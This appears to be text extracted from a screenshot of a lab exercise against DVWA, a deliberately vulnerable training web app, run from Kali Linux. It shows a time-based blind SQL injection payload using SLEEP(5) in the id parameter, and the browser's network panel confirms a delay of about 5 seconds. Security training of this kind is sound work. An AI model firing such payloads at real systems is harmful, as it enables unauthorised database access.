 1 2 3 4 2:32
Damn Vulnerable Web Ap
192.168.163.130/dvwa/vulnerabilities/sqli_blind/?id=1' AND (SELECT 6177 FROM (SELECT(SLEEP(5)))FHay)-- bweB&Submit=Submit 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: 1' AND (SELECT 6177 FROM (SELECT(SLEEP(5)))FHay)-- bweB
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 10.24
200 GET 192.168.163.130 /dvwa/vulnerabilities/sqli_blind/?id=1' AND (SELECT 6177 FROM (SELECT(SLEEP(5)))FHay)-- bweB&Submit=Submit document html 4.82 kB 4.47 kB 5020 ms
200 GET 192.168.163.130 dvwaPage.js script js cached 775 B 0 ms
200 GET 192.168.163.130 favicon.ico FaviconLoader.jsm:180 (img) x-icon cached 1.41 kB 0 ms
3 requests 6.65 kB / 4.82 kB transferred Finish: 5.09 s DOMContentLoaded: 5.08 s load: 5.09 s